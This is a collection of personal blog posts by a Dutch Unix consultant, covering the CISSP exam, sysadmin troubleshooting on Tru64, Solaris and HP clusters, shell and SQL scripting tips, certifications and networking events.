Congratulations! We are pleased to inform you that you have passed the Certified Information Systems Security Professional (CISSP®) examination - the first step in becoming certified as a CISSP."
As predicted they never mention anything about my passing grade, but I made it. The six months of studying and cramming paid off! Also congratulations to my work buddy Patryck, who's also passed. Both of us, on our first try. /o/
Image blatantly ripped from Super Effective, which is awesome ^_^
kilala.nl tags: work, sysadmin, awesome,
View or add comments (curr. 7)
2010-11-14 07:40:00

It has been a very long time in coming, but yesterday I finally took my CISSP exam. I started preparing for my exam five months ago, but reading the big 1200 study guide from cover to cover. I've followed online classes and went to a week-long review class. And finally I took a few practice exams, both the ones included with the Harris book as well as those at CCCure.org. And finally, in the last week before the exam I read through an excellent CISSP summary, written by my colleague Maarten de Frankrijker (awesome work Maarten!).
All in all I felt pretty well prepared for the exam.
Yesterday I left home at seven and because I arrived at the exam site 1.5 hours early I quickly went to the market in nearby Nieuwegein to pick up some stuff and have a chat with old acquaintances. I arrived back at the exam site half an hour early, at 0830. While other people were still rifling through their study guides and summaries, I instead opted to simply read "The League of Extraordinary Gentlemen" ^_^ I mean, if you don't know the materials an hour before the exam, all the cramming in the world isn't going to help you :)
We started the exam at 1005 and I finished at 1310, so it took me almost exactly three hours including breaks. My strategy for the test? I divided the 250 questions into ten blocks of 25. For each block I answered the questions in the booklet, did a quick double check and then copied the answers to the answer sheet. I then took a one minute break, stretching, yawning and having a drink after which it was back to the next block of questions. After a hundred questions (so twice in the exam) I take a longer break, to walk around a little, to do some more stretching, to have a sandwich, etc. All in all, I made sure to remain relaxed at all times, assuming that pressure would only make me screw up questions.
Could I have used more time? Sure. Could I have gone over all 250 questions to see if I had made any mistakes? Sure. But I didn't. I felt right about the majority of questions I'd answered and figured that, if I -did- make any mistakes, I'd play the numbers game. How many questions would I have accidentally answered incorrectly? I feel that the chance is small. So, I was the first one to finish the exam and walk out of there.
I'm very curious what the results will be! Unfortunately it'll take a while for the results to come in, a few weeks I'm told.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 10)
2010-10-24 09:42:00
A month or so ago I started using Evernote, which could be described as a digital scrapbook-meets-notebook-meets-filestorage. The application and its basic use are free and available cross-platform, with a very nice web interface and client software for Mac OS X, Windows, iPhone OS, Blackberry and a few others. Anything that you add to your Evernote storage gets synchronized to all of your devices automatically. This means that the notes I took during my CISSP class were synced to my iPhone and that the web clippings I made at home can also be read online. And so on. It really is a nice service and there's no beating the price!
Evernote also have a paid service, which adds extra functionality to your account. Your file storage space gets increased, the search function indexes any PDFs you store and your mobile Evernote client will be able to store all of your notebooks locally (instead of accessing them through Wifi or 3G). At $45 a year I wouldn't say the value's bad. So far Evernote's been very, very helpful to me.
Helpful how? Well, currently I have two distinct workflows I rely on heavily. On the one hand there's my studies for my CISSP exam and my security research. On the other hand there's my preparations for the BoKS course I will be teaching in a week. Since Evernote allows me to create multiple scrapbooks, it's a cinch to grab any Wiki pages I like, as well as any security PDFs and store them together with my CISSP class notes and my ToDo list. Similarly, for the training I have an easy ToDo list, many notes from teleconf phone calls and suggestions for new exam questions. All neatly taggable, searchable and editable.
Speaking of ToDo lists: I have combined my Evernote account with the stunningly beautiful EgretList iPhone app. EgretList logs into your Evernote account and searches all your notes for any and all (un)finished ToDo items. These ToDo items are sorted by their Evernote categories and notebooks and presented as a faux Moleskine notebook. So instead of having to search through many different Evernote notes to check/unckeck a ToDo item, you can easily do it through EgretList. Lovely :)
kilala.nl tags: apple, work, sysadmin,
View or add comments (curr. 3)
2010-09-14 22:24:00

As a security guy this comic makes 100% sense and it is in fact a very likely scenario. It is also the one reason why we (Marli and I) never use the same password twice, either between accounts or when rotating them semi-frequently.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2010-09-10 22:43:00

You may recall that I started studying for my CISSP certification sometime in June. Since then I spent two months reading the 1200 page course book cover-to-cover, learning a lot of new things about the field of IT security. It was a chore getting through the book, but it's been very educational!
Last week I finally finished the last chapter, just in time for this week's "boot camp" week. Instead of using the five days of class learning things from scratch, I came prepared and only used the class to pinpoint any weak points in my knowledge and experience. Five days, forty hours of dry theory and many discussions later I now have a list of roughly 50 "TODO" items to tend to before my examination.
The exam is slated for the 13th of November and will take all of six hours. I'm actually a bit afraid that the remaining two months will be too long for me. I'll need a few weeks to kill all the "TODO" items, which will then leave me with a few more weeks before the exam. I could keep on cramming, I could get started on my next certs/studies, I could get some programming done, or I could simply unwind. I don't know... I'm afraid of letting all the info I've gathered slip from my head either way.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2010-06-05 11:32:00
Wow, what a fright! Earlier this week I received an email from the NLUUG conference staff which contained the evaluation of all presentations. Mine was listed with the lowest grade of all at a sucky 5.0. What an awful scare! O-O
I had no clue what'd gone wrong. Sure, I'd talked too fast cutting the presentation short. And yeah, one guy'd told me it was a borderline sales pitch. But overall I thought things'd gone pretty well and I'd gotten some positive reactions!
Eager to hear what went wrong I asked the staff for some more details. Had visitors provided any specific, written feedback? This would of course be a prime learning opportunity! Well, unfortunately such a thing was not available. But! It turns out that, out of fifty attendants, only two people had actually filled out the evaluation. So my 5.0 was down to 4% of the attendants. *phew* That's a bit of a relief :)
On the 22nd I'll be repeating my presentation at the USN monthly get-together. Sounds like fun :)
kilala.nl tags: work,
View or add comments (curr. 2)
2010-05-06 22:33:00
Ehhh. Ehhh... *shrug* I've got some mixed feelings about today.
While my presentation's reception was at least more than lukewarm, our exhibitor's booth was pretty damn quiet. It might've been the location, it might've been the backdrop, it might've been my suit... I dunno. I think we spoke to maybe ten people who weren't ex-colleagues or acquaintances of mine. So, nothing spectacular, but a good day nonetheless.
The great thing about today is that I finally got to meet Adri (a regular reader of my blog and a fellow father-of-a-1.5-year-old-girl) in person. *waves* Thank you very much for the great book you brought me Adri! It's awesome! ^_^
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2010-05-05 22:08:00

Tomorrow's the big day! I'll be presenting at the NLUUG VJ-2010 convention, introducing the attendants to BoKS. I was told to expect a maximum of 80 people in my room, which is kind of reassuring.
Yesterday my colleague Kees and a friend of his built the Unixerius booth which looks smashing, although I personally think it's a bit overkill. I mean, we're bound to get a question like "Say, what's the name of your company again?"
kilala.nl tags: sysadmin, work,
View or add comments (curr. 3)
2010-04-20 22:06:00
So, just as a short update: the trial of my BoKS presentation at Proxy went fine :)
I -love- their new office building, which is actually in a rather old, monumental building which has been restored and redecorated. Very nice! I was very anxious all day leading up to the talk, but when I was up there in front of the group everything came naturally. It really helps that I've already done the talk six or seven times, just by myself. It's made the story stick in my head.
Funnily enough I also met the gentleman who'll be gophering the room my talk at NLUUG will be in. :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2010-04-16 05:52:00
... not because I'm going to work in Japan, but because even in the Netherlands it would be quite, quite helpful.
Quoting Hiko who is giving tips to survive in the Japanese workplace.
There are times in our lives that we have had the joy of letting rip with a phrase of self righteous condemnation like [this is bulls**t!]. Look back and remember those times. Savor them, and cherish them knowing that so long as you are in Japan and wish to remain employed and an unstigmatized non-social-outcast, you will never be able to have memories like ever that again, unless the story ends "and so then I was fired, and left Japan and overall I was a better person for the experience". Japan is a pathologically non-confrontational culture. All that bottled up indignation and rage tends to get released as passive aggression, or internalized into digestive-tract disorders. The best solution is to learn to undo your reflex to want to butt heads and learn how to resolve conflict the Japanese way.
View or add comments (curr. 4)
2010-04-12 21:56:00
The big presentation at NLUUG is three weeks away and I've been practicing my presentation. Next week I'll do a preview / trial run at Proxy Services, to get into the groove. To be honest I'm quite anxious about the whole deal. *shudder*
kilala.nl tags: work,
View or add comments (curr. 4)
2009-10-25 18:28:00
I've been a Unix consultant in one form or another since the year 2000. Over those years I've gained expertise on the following subjects.
Thanks to the partnership between FoxT and my employer Unixerius I am an officially licensed BoKS consultant and trainer.
Aside from my day-to-day Unix activities, I've also gained experience in the following fields:
I am currently employed by Unixerius, a small consulting firm in the Netherlands. We all specialize in one or two flavours of Unix and one or two additional fields (mine being monitoring and security). I am available for hire through Unixerius as I am not currently interested in going freelance.
You may also contact me directly.
For an overview of my work history, please visit my LinkedIn.com profile.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2009-10-18 17:59:00
I try to help out people with computer/network questions on various online fora, like Tweakers and One more thing. One of the things that frequently leads to both confusion and frustration is the divide between the parlance of true geeks and normal users.
For example, take this thread where people discuss the ins and outs of the UPC broadband service. Many, many times will one see frustration arise between the lesser experienced members and the veritable geeks regarding the usage of m/M and bit/byte.
As in:
* m versus M = mili versus mega = 10^-3 versus 10^6
* bit versus byte = 1 bit versus 8 bits
Normal folks will happily mix their m's and their M's and their bits and their bytes, not caring about the meaning of either. They reason according to the famous adage "Do what I mean, not what I say". So you'll frequently see things like:
Until two days ago I could happily download at a well-deserved 30mbits, which today fell to a miserable 5mbits. Then I rebooted the modem and now it's back up to 3.5mbits, so I R happy.
Does that sound confusing to you? Because to every true IT geek out there it does! So now there's dozens of folks like me berating the folks who keep mixing stuff up to "get it right because you're not making sense". Of course we are then in turn labeled as nitpicks (or "comma fornicators" as the dutch term would translate). The thing is, even though SI units are piecemeal to every (IT) geek, it seems that most "normal" people don't know all of them.
Sure, they know their milis from their centis and their kilos from their decas, but I don't think anyone in primary or high school usually deals with megas or anything bigger. Pretty odd, since you'd imagine that science class will cover stuff like megaWatts etc. A quick poll with Marli (who is otherwise a very intelligent AND computer-savy person) supports this idea: she knows "m", but not "M" and doesn't know the difference between a bit and a byte.
Ah, what're you going to do? I don't think this is a divide we'll quickly bridge, unless we unify to a completely new unit for measuring network speeds :) Might I suggest the "fruble"?
EDIT:
Mind you, I didn't write this just to rant. As an aspiring teacher I actually -do- wonder how one would best work around such a problem. Verbally there isn't any ambiguity because one would always say "mbit" or "megabit" in full. But in writing there's much room for laziness and confusion, as discussed above. So, what do you do as a teacher? Do you keep on hammering your students to adhere to the proper standards? To me, that does make much sense.
EDIT 2:
*sigh* Then again, if even the supposed "professionals" can't get it right, who are we to complain. Right? =_=;

kilala.nl tags: work, sysadmin, geeky,
View or add comments (curr. 5)
2009-10-01 18:47:00
Today's the first Thursday of the month, which means that it was time for another installment of Open Coffee Almere. It was our fifth get-together and I was glad to see about a dozen people show up. There were two other regulars, but the rest of'm were all new faces. One attendant even came down from the Leiden area!
I enjoyed myself tremendously and got to meet a few interesting people. The aforementioned gentleman does something really cool: he provides clinics where he combines lectures on champagne (the drink) with a certain message that management wants to convey to their colleagues. Say for example that a company would like to Go Green! (as they say). He would start the usual clinic about champagne and its many intricacies and then veer off towards ecological farming and how there's an analogy with what the company would like to achieve. I'm making a mess of explaining it, but it's really pretty cool -> Champagne Experience.
Today was the first time we'd gathered at the Tante Truus lunch room in town. I had no idea what to expect, so I was pleasantly surprised. The decor is lovely, the pie's great and the coffee awesome (they include a glass of water and a smidge of Baileys plus whipped cream with every coffee). I'd heartily recommend Truus for lunch or a break in the Almere Stad area.
kilala.nl tags: work,
View or add comments (curr. 3)
2009-09-12 23:01:00
The past few months I've been working on some BoKS scripts. Let's say that my daily job's inspired me to write a number of scripts that I just -know- are going to be useful in any BoKS environment. I've got plenty ideas for both admin and monitoring scripts and finally I'm starting to see the fruits of my labour!
All of these scripts were written in my "own" time, so luckily I can do with them as I please. I've chosen to share all these scripts under the Creative Commons license which means that you can use them, change them and even re-use them as long as you attribute the original code to me. I guess it sounds a bit like the GPL.
Anywho, for now I've published three scripts, with more to come! All scripts can be found in the Sysadmin section of my site, in the menubar. So far there are:
1. boks_safe_dump, which creates database dumps for specific hosts and host groups.
2. boks_new_rootpw, which sets and verifies new passwords on root accounts.
3. check_boks_replication, a monitor script to make sure BoKS database replication works alright.
As they say in HHGTTG: Share and enjoy!
kilala.nl tags: work, sysadmin, boks,
View or add comments (curr. 1)
2009-07-29 08:57:00
Given the fact that Marli can't currently provide the required care to our kid (due to her burnt hand), I've been working from home the past two days. With any luck Mar's hand will be healed by tonight and I'll get back to the office. In the mean time I've been scripting my ass off, getting more things done in two days than I usually do in a week. "I'm on a roll", as they say.
I had a list of five or six scripts that I wanted to write that work with FoxT's BoKS security software. Most of them are monitoring scripts that work with Tivoli (Nagios conversions coming up soon), with two sysadmin scripts to complete the set.
In order to test these scripts I'm setting up a test network, all with thanks to the wonders of Parallels Desktop. I admit that the 4GB of RAM in my Macbook is a bit anemic for running two Linux servers and a Solaris server, but it'll do for now. Maybe I ought to get a proper Powermac MacPro again. :)
Installing Solaris x86 in Parallels took a few tries, but I finally got it working, thanks to some tips found on the web.
* Give it a minimum of 512 MB RAM
* A small hard drive is fine, but don't set it to autoextend.
* Set 800x600 and 1024x768 as native display resolutions.
* Don't use the graphical/X11 installer, but go the console route.
EDIT:
This tutorial by Farhan Mashraqi was indispensable in getting the Realtek emulated network card to work under Solaris.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2009-05-19 21:44:00

Taking a page out of the good book on Open Coffee networking events, I've decided to start one for Almere. Following the example of the original Open Coffee event, we'll gather every month (same Bat-time, same Bat-channel!) to meet new people over a cup of hot Java.
To get things going I've opened the Open Coffee Almere group at LinkedIn.com. With a bit of luck we'll get a few dozen members soon.
To make the group stand out a little bit I've worked with InkScape for a few hours. By combining the Almere coat of arms with the common logo for most Dutch OC groups I think I've managed to create something unique. Besides, I didn't feel like re-using the same low-res image all the other groups use ;) By making the logo a vector image I've guaranteed that we can resize it to -any- size without loss of quality.
EDIT:
I've set up a simple Wordpress site at opencoffeealmere.nl to act as a face to the masses.
kilala.nl tags: work, other tech, internet,
View or add comments (curr. 1)
2008-07-17 08:46:00
Bwahah, this is priceless :D
Yesterday I'd spent an hour or two writing a PHP+SQL script for one of my colleagues, so he could get his hands on the report he needed. We have this big database with statistics (gathered over the course of a year) and now it was a matter of getting the right info out of there. Let's say that what we wanted was the following:
For four quarters, per host, the total sum of the reported sizes of file systems.
Now, because my SQL skills aren't stellar what I did was create a FOR-loop on a "select distinct" of the hostnames from the table. Then, for each loop instance I'd "select sum(size)" to get the totals for one date. But because we wanted to know the totals for four quarters, said query was run four times with a different date. This means that to get my hands on said information I was running 168 * 4 = 672 queries in a row. All in all, it took our box fifteen minutes to come up with the final answer.
On my way to work this morning a thought struck me: I really ought to be able to do this with four queries, or even with -one-! What I want isn't that hard! And in a flash of insight it came to me!
SELECT hostname, date, SUM(size) AS total FROM vdisks WHERE (date="2007-10-03" OR date="2008-01-01" OR date="2008-04-01" OR date="2008-07-01") GROUP BY hostname, date;
The runtime of the total query has gone from 15 minutes, to 1 second. o_O
Holy shit :D I guess it -does- pay to optimize your queries and applications!
kilala.nl tags: work, unix, sysadmin,
View or add comments (curr. 0)
2008-06-03 15:05:00

As the title of this post says: it's great to know that at least there's -someone- out there who appreciates the work you do :)
Case in point: I've been putting all my college term papers and summaries online and I've been keeping an extensive Wiki with class notes. From time to time a teacher or classmate will suggest that they've had some use for these sites, which is of course quite nice. But last night the aforementioned guidance counselor told me something that made me really happy ^_^
Next year she'll be teaching the second year's General didactics course. Because the course is currently given by one of our somewhat wishy-washy teachers, she was told that she'd have to hunt around and ask people for all the materials. I guess that most of the stuff was never really put to paper. Luckily Lisette knew about my site, found my summary and class notes and was done within a day. Her supervisor was perplexed! :D
So yeah, it's great to know that you're appreciated ^_^
kilala.nl tags: work, school, writing,
View or add comments (curr. 2)
2008-04-28 18:16:00
As the title suggests: I've officially started hunting for teaching positions for next school year. So far I've found a few very interesting schools that are actually quite close to home!
Let's see how this pans out.
Any of you Snowers reading this: no need to fret yet. I'm NOT running out on you on a moment's notice ;)
kilala.nl tags: teaching, work, school,
View or add comments (curr. 3)
2008-04-28 13:36:00
Until recently I used to hate networking, the perceived obligation to talk business with people whom I had no interest in. Over the past year or so a realisation has been growing in me though: networking is something that happens automatically, to a certain degree. And you can make the parts that need to happen consciously as fun as they need to be.
Example 1: Like many young folks in IT I hated the idea of networking and actually tried to avoid it. I reckoned that I had no network whatsoever and didn't care about it that much either. However, after eight years of working in IT I realised that I -do- have a network and that it's rather expansive! My friend/colleague Deborah recently nudged me to get onto Linked In and I managed to map out a large part of my network with minor effort. That's 150 names right there, that I can tap into if I ever need help with my job, a technical question, or whatever. In case you're curious, here's my profile.
So yes, everyone has a network. Even you. All the people you have worked with, or for? Network! All the friends you made at that IT conference? Network! And so on...
Example 2: Sometimes you stumble upon stuff that peaks your interest. Case in point, I recently poked around in and wrote a review about Ephorus. The product is Europe's leading anti-plagiarism software and both the teacher and the sysadmin in me got curious as to its workings. I managed to get my hands on a trial account (not normally given to students) and tried it out. I liked it well enough.
Then a few days later followed an e-mail from their directory, asking if I'd like to come in for a talk. We had a great chat this morning, about Ephorus, about my work, about their work and just stuff in general. I had a great time and I even got a few -very- helpful suggestions that could help my career in the near future.
So you see? Networking consists of two things: the stuff you do every single day and just shooting the breeze with people you don't know. The third part, the obligational marketing talks to possible customers, I'll leave to the sales folks ~_^
kilala.nl tags: work, school, fun,
View or add comments (curr. 1)
2008-02-23 15:55:00
Here's an interesting question for you: if we want our kids/students to put in effort in their work, why don't we do the same? Isn't that a bit two-faced?
Case in point: my own studies. It's been suggested a few times that I'm working myself into my grave at school, by putting so much effort into each and every assignment and report.
It's true that, for most of my reports, I put in extra research that isn't needed. Without said research I feel that I'm doing a half-assed job, because I wouldn't completely understand the subject matter. I enjoy studying extra materials from a field that I'm only in the process of entering, because without them I feel less confident. I've even been complimented on my efforts by a teacher or two.
However, now people (both teachers and fellow students) are suggesting that I could save a lot of time by skipping all that research. "Just find the answers to the questions and move on." "Don't bother with all those nice looking reports." "Do you really think someone's going to read a 25 page paper every time you submit one?"
Now, I'm not disregarding their suggestions, because it's certainly true that I could do with a little spare time. Too much work and no play and all that. So yes, I will start accepting 60-70% as a good score as well.
However, the problem I have with all of this is that we would -love- to have our students go apeshit over their course material! We'dn love it if they got totally enthused about maths, or english lit, or PE. So why are we so quick to jump to the "easy road" ourselves? That just feels illogical to me and actually a little bit like a betrayal as well.
kilala.nl tags: work, teaching,
View or add comments (curr. 1)
2007-11-28 10:48:00
Wow, that was a fight :/
A few days ago we had a "new" TruCluster installed, running Tru64 5.1b. All of the stuff on it was plain vanilla, which meant that we were bound to run into some trouble. Case in point: the EMC/Legato Networker installation.
Upon installation setld complained as follows:
==========
Your choice:
1 LGTOCLNT999 EMC NetWorker Client
cannot be installed as required subset IOSWWEURLOC??? is not available.
==========
As the name suggests (EURLOC) the missing files involve the additional European locales that are not part of the default installation.
After fighting and searching and swearing a lot I got things sorted out as follows:
1. Get the Tru64 CD-ROM that was used for the installation. You'll need the "Associated Products 1" CD.
2. Insert the CD into your system.
3. Mount the CD: mount -r /dev/disk/cdrom1c /mnt
4. cd /mnt/Worldwide_Language_Support/kit
5. setld -l `pwd` IOSWWEURLOC540
This will install the locale I needed. Of course you are free to substitute the names of other locales as well.
EDIT:
Also, feel free to read through the proper instructions.
kilala.nl tags: unix, work, sysadmin,
View or add comments (curr. 1)
2007-10-20 13:36:00
Oh me, oh my... Clustering software does not always guarantee high uptime :/
At $CLIENT we've been having some nasty problems with our development SAP box. The box is part of a Veritas cluster and actually runs a bunch of Solaris Zones. The problems originally started about two months ago when we ran into a rare and newly discovered bug in UFS. It took a while for us to get the proper patches, but we finally managed to get that sorted out.
Remco installed the patches on Thursday morning, though he ran into some trouble. As always, patches can give you crap when it comes to cross-dependencies and this time wasn't any different. Around lunch time we thought we had things sorted out and went for the final reboot. All the zones were transferred to the proper boxen and things looked okay.
Until we tried to make a network connection. D:
None of the zones had access to the network, even though their interfaces were up and running. We sought for hours, but couldn't find anything. And like us, Sun was in the dark as well. In the end Remco and Sun worked all night to get an answer. Unfortunately they didn't make it, so I took over in the morning. Lemme tell you, once I was in the middle of all the tech and the phone calls and the managers, I found some more respect for Remco. He did a great job all through Thursday!
Just before lunch both Sun and one of the other guys came up with the solution. That was an awesome coincidence :) Turns out that the problems we were having are caused by timing issues during the boot-up of the Solaris Zones. Because we let Veritas Cluster handle the network interfaces things turned sour. Things would've worked better if we'd let the Zone framework handle things.
The stopgap solution: freeze all cluster resources to prevent fail-over, then manually restart all virtual interfaces for the zones. And presto! It works again!
Happily we went to lunch, only to come back to more crap!
Turns out that the five SAP instances we were running wouldn't fit into the available swap space anymore. Weird! Before yesterday, things would barely fit in the 30GB of swap space. And now all of a sudden SAP would eat about 38GB! o_O WTF?!
A whole bunch of managers wanted us to work through the whole weekend to sort everything out. Naturally we didn't feel to enthused, let alone the fact that the box's SLA doesn't cover weekend work.
In the end we tacked on some temporary swap space, started SAP and left for the weekend. We'll have to take more downtime on Monday for granted. It also leaves us with two big things to fix:
1. Modify the cluster/zone config for the network interfaces.
2. Find out why SAP has grown gluttonous and fix it.
View or add comments (curr. 1)
2007-08-01 15:26:00
Last night's planned change was supposed to last about two hours: get in, install some patches, switch some cluster resources around the nodes, install some more patches and get out. The fact that the installation involved a HP-UX system didn't get me down, even though we only work with Sun Solaris and Tru64. The fact that it involved a ServiceGuard cluster did make me a little apprehensive, but I felt confident that the procedures $CLIENT had supplied me would suffice.
Everything went great, until the 80% mark... Failing the applications back over to their original node failed for some reason and the cluster went into a wonky state. The cluster software told me everything was down, even though some of the software was obviously still running. The cluster wouldn't budge, not up, nor down. And that's when I found out that I rather dislike HP ServiceGuard, all because of one stupid flaw.
You see, all the other cluster software I know provides me with a proper listing of all the defined resources and their current state. Sun Cluster, Veritas Cluster Service and Tru Cluster? All of them are able to give me neat list of what's running where and why something went wrong. Well, not HP Damn ServiceGuard. Feh!
We ended up stopping the database manually and resetting all kinds of flags on the cluster software. Finally, after six hours (instead of the original two), I got off from work around 23:00. Yes... /me heartily dislikes HP ServiceGuard.
kilala.nl tags: work, unix, meh, sysadmin,
View or add comments (curr. 1)
2007-07-27 10:55:00
It's the last Friday of July and you know what that means. It's Sysadmin Day, an international holiday on which end-users thank their admins for all their hard work! Or it would be, if anyone actually cared... *sigh* All I ever wanted was an STFU mug.
To all the sysadmins who -do- get some appreciation from their customers today: good on you! Enjoy your brief period in the lime light! ^_^
kilala.nl tags: geeky, internet, work,
View or add comments (curr. 2)
2007-07-17 10:12:00

Oy vey! One of the folks on the Sun Fire V890 must've been mesjoge! Why else would you decided to make such a weird design decision?!
What's up? I'll tell you what's up!
For some reason the design team decided to throw out the RJ45 console port that's been a Sun standard for nigh on ten years. And what did they replace it with? A DB25 port commonly seen in the Mesozoic Era! Good lord! This left me stranded without the proper cable for this morning's installation (thankfully I could borrow one). However, it also requires us to get completely new and different cables for our Cyclades console server!
Bad Sun! How could you make such a silly decision?!
kilala.nl tags: unix, work, meh, sysadmin,
View or add comments (curr. 5)
2007-06-24 10:24:00

Yesterday was a very well spent day! I may have been way too busy and I may have gotten way too little sleep, but it was damn well worth it. For yesterday was the first of two whole-day training sessions to become a BHV worker.
In dutch, BHV is an abbreviation for Bedrijfs HulpVerlener, which can be roughly translated as Company Safety Steward. In short, these are the people who are there to limit the scope of a disaster on the workfloor, while waiting for the professionals to arrive. They apply first aid, the guide an evacuation and they fight a starting fire. All in all a very important job!
Over here, in the Netherlands, every company is required by law to have BHVs on hand. Originally the law required a minimum of one BHV per fifty people, but these days it just calls for an appropriate amount. This means that it could be anything between 1:10 (retirement homes, hospitals) to 1:50 (office buildings). BHVs should be sufficiently trained a know how to prevent panic and/or casualties.
Yesterday's session focussed on an intro to BHV, communcations during an incident an on fighting fires. This also included fighting gas and petrol fires using CO2 and foam extinguishers. This was a truly awesome day!
Our training was delivered by the good fellows of TBT fire and medical. If you're looking for a good BHV training, give these guys a ring.
kilala.nl tags: studying, work,
View or add comments (curr. 4)
2007-05-20 19:05:00
Well, I have finally unsubscribed myself from the Nagios mailing lists. It was great being a member of those lists while I was working with the software on a daily basis, but these days I've put Nagios behind me. I haven't written one line of Nagios monitoring code for months now.
I'm sure I'll also be skipping this year's Nagios Konferenz unless a job involving monitoring comes up again.
Thanks Ethan, for making such great software freely available! All the best to you and maybe we'll meet again o/
kilala.nl tags: nagios, unix, work, sysadmin,
View or add comments (curr. 0)
2007-05-11 11:24:00
The past two weeks we've been having a rather mysterious problem with one of our TruClusters.
During hardware maintenance of the B-node we moved all cluster resources to the A-node to remain up and running. Afterwards we let TruCluster balance all the resources so performance would benefit again. Sounds good so far and everything kept on working like it should.
However, during some nights the A-node would slow to a crawl, not responding to any commands and inputs. We were stumped, because we simply couldn't find the cause of the problem. The system wasn't overloaded, with a low load average. The CPU load was a bit remarkable, with 10% user, 50% system and the rest in idle. The network wasn't overloaded and there was no traffic corruption. None of the disks were overloaded, with just two disks seeing moderate to heavy use. It was a mystery and we asked HP to help us out.
After some analysis they found the cause of the problem :) Part of one of the applications that was failed over to the A-node were two file systems. After the balancing of resources these file systems stuck with the A-node, while the application moved back to the B-node. So now the A-node was serving I/O to the B-node through its cluster interconnect! This also explains the high System Land CPU load, since that was the kernel serving the I/O. :D
We'll be moving the file systems back to the B-node as well and we'll see whether that solves the issues. It probably will :)
kilala.nl tags: work, unix, problem, sysadmin,
View or add comments (curr. 0)
2007-04-18 14:38:00
One of the obvious down sides to using a scripting language like ksh as opposed to a "real" programming language like Perl or PHP (or C for that matter) is that, for each command that you string together, you're forking off a new process.
This isn't much of a problem when your script isn't too convoluted or when your dataset isn't too large. However, when you start processing 40-50MB log files with multiple FOR loops containing a few IF statements for each line, then you start running into performance issues.
And as I'm running into just that I'm trying to find ways to cut down on the forking, which means getting rid of as many IFs and pipes as possible. Here's a few examples of what has worked for me so far...
Instead of running:
[ expr1 ] && command1
[ expr2 ] && command1
Run:
[ (expr1) && (expr2) ] && command1
Why? Because if test works the way I expect it to, it'll die if the first expression is untrue, meaning that it won't even try the second expression. If you have multiple commands that complement eachother then you ought to be able to fit them into a set of parentheses after test cutting down on more forks.
Instead of running:
if [ `echo $STRING | grep $QUERY | wc -l` -gt 0 ]; then
Run:
if [ ! -z `echo $STRING | grep $QUERY` ]; then
More ideas to follow soon. Maybe I ought to start learning a "real" programming language? :D
EDIT:
OMG! I can't believe that I've just learnt this now, after eight years in the field! When using the Korn shell use [[ expr ]] for your tests as opposed to [ expr ].
Why? Because the [ expr ] is a throw-back to Bourne shell compatibility that makes use of the external test binary, as opposed to the built-in test function. This should speed up things considerably!
kilala.nl tags: unix, work, writing, sysadmin,
View or add comments (curr. 0)
2007-04-16 16:38:00
When writing shell scripts for my customers I always try to be as clear as possible, allowing them to modify my code even long after I'm gone. In order to achieve this I usually provide a rather lengthy piece of opening comments, with comments add throughout the script for each subroutine and for every switch or command that may be unclear to the untrained eye.
In general I've found that it's best to have at least the following information in your opening blurb:
* Who made the program? When was it finalised? Who requested the script to be made? Where can the author be reached for questions?
* A "usage" line that shows the reader how to call the program and which parameters are at his disposal.
* A description of what the program actually does.
* Descriptions for each of the parameters and options that can be passed to the script.
* The limitations imposed upon the script. Which specific software is needed? What other requisites are there? What are the nasty little things that may pop up unexpectedly?
* What are the current bugs and faults? The so-called FIXMEs.
* A description of the input that the program takes.
* A description of the output that the program generates.
Equally important is the inclusion of debugging capabilities. Of course you can start adding "echo" lines at various, strategic points in the script when you run into problems, but it's oh-so-much nicer if they're already in there! Adding those new lines is usually a messy affair that can make your problems even worse :( I usually prepend the debugging commands with "[ $DEBUG -eq 1 ] &&", which allows me to turn the debugging on or off at the top of the script using one variable.
And finally, for the more involved scripts, it's a great idea to write a small test suite. Build a script that actually takes the real script through its loops by automatically generating input and by introducing errors.
Two examples of script where I did all of this are check_suncluster and check_log3 with the new TEC-analysis.sh on its way in a few days.
So far, TEC-analysis.sh checks in at:
* 497 lines in total.
* 306 lines of actual code.
* 136 lines of comments.
* 55 lines of debugging code.
Approximately 39% of this script exists solely for the benefit of the reader and user.
kilala.nl tags: work, unix, writing, sysadmin,
View or add comments (curr. 0)
2007-04-06 10:57:00
Yay! There wasn't much reason for my doubting :) I passed with a 690 score (on a 200-930 scale), which boils down to 87% of 73 questions answered correctly. Not bad... Not bad at all...
Next up: ITIL Foundations!
kilala.nl tags: work, lpi, unix, studying,
View or add comments (curr. 7)
2007-04-03 23:41:00
The LPIC-102 summary is done. You can find it over here, or in the menu on the left. Enjoy!
kilala.nl tags: work, lpi, writing, studying, unix, sysadmin,
View or add comments (curr. 0)
2007-04-03 23:37:00

Ruddy heck, what a day! All in all it took me around thirteen hours, but I've finally finished my LPIC-102 summary. 41 pages of Linuxy goodness, bound to drag me through the second part of my LPIC-1 exams.
Argh, now I'm off to bed. =_= *cough* Let's hope I don't get called for any stand-by work.
kilala.nl tags: writing, work, lpi, unix,
View or add comments (curr. 2)
2007-03-20 21:01:00

One of the rules my employer Snow imposes on its employees is a rather strict certification track. Technically speaking each employee progresses through five C-levels, starting at 0 and ending up at 4. As you reach new levels of certification you will also reap benefits of your hard work.
Let's take the track that applies to me as an example:
C0 = no certification
C1 = LPIC1 (101 and 102) and ITIL Fundamentals
C2 = LPIC2 (201 and 202)
C3 = SCSA1 and SCSA2
C4 = SCNA and others
The irony of the matter is that I've already achieved both SCSA exams and the SCNA exam a long time ago, but that I'm still stuck at C0 because I haven't done my LPICs. So to work myself up the ladder I'm slogging my way through the requisite LPIC stuff, even though I'm not that fond of Linux.
The challenge here lies in the fact that haven't used Linux in a professional environment that much, so I'm at a disadvantage when compared to the rest of my colleagues. I'm really glad I've always been a rather good student, so cramming with a few books should get me through. I managed to score a 660 (87%) at my LPIC-101, so that brings some hope :)
And now I'm cramming for the 102 exam! Since I was postponing it way too long, I reckoned I'd better get my act together! This week I took two days off to dedicate myself completely to studying. I managed to work through six of the nine objectives in these two days, resulting in a thirty-one page summary so far. In two weeks time I'll take another two days and then I'll be ready!
Like last time I'll post my summary over here, to help out all those other souls trundling through their LPICs.
kilala.nl tags: work, lpi, studying,
View or add comments (curr. 3)
2007-03-13 15:05:00
